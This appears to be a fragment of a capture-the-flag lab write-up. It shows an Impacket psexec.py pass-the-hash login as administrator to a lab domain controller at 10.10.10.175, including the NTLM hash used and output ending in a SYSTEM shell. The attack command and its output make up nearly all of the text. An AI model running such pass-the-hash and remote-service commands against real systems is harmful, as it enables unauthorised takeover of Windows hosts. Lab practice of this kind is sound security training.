 psexec.py egotistical-bank.local/administrator@10.10.10.175 -hashes
d9485863c1e9e05851aa40cbb4ab9dff:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.22.dev1+20200424.150528.c44901d1 – Copyright
2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file DZbqNknD.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service EliK on 10.10.10.175.....
[*] Starting service EliK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system